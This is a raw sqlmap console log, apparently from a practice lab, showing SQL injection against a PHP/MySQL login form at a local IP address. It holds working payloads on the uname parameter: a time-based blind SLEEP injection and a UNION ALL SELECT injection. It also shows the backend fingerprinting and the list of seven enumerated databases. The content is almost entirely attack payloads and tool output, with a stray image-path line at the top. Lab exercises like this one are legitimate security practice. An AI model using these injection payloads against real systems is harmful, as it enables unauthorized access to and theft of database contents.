 C:\Windows\System32\cmd.exe
Payload: uname=1' AND (SELECT 9045 FROM (SELECT(SLEEP(5)))tuGe)-- aDDy&passwd=1&submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=1' UNION ALL SELECT CONCAT(0x71707a7071,0x78504c434354556c7a61704a716d6f4849756b457377684d42724d4c477346514d576d5448586170,0x7162
707671),NULL#&passwd=1&submit=Submit
---
[19:37:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[19:37:08] [INFO] fetching database names
available databases [7]:
[*] challenges
[*] hysxm
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[19:37:08] [INFO] fetched data logged to text files under 'C:\Users\Q\AppData\Local\sqlmap\output\192.168.2.59'
[19:37:08] [WARNING] your sqlmap version is outdated
[*] ending @ 19:37:08 /2023-12-23/
G:\NetworkSecurity\sqlmap-1.7>